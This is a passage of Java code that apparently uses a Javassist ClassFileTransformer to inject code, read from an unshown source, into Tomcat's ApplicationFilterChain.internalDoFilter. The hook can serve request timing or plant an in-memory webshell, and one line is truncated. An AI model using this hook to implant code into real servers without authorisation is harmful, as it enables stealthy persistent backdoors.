 public class Transformer implements ClassFileTransformer{
@Override
public byte[] transform(ClassLoader classLoader, String s, Class<?> aClass, ProtectionDomain protectionDomain, by
if ("org/apache/catalina/core/ApplicationFilterChain".equals(s)) {
try {
ClassPool cp = ClassPool.getDefault();
ClassClassPath classPath = new ClassClassPath(aClass);  //get current class's classpath
cp.insertClassPath(classPath);  //add the classpath to classpool
CtClass cc = cp.get("org.apache.catalina.core.ApplicationFilterChain");
CtMethod m = cc.getDeclaredMethod("internalDoFilter");
m.addLocalVariable("elapsedTime", CtClass.longType);
m.insertBefore(readSource());
byte[] byteCode = cc.toBytecode();
cc.detach();
return byteCode;
} catch (Exception ex) {
ex.printStackTrace();
System.out.println("error:::::"+ex.getMessage());
}
}
return null;
}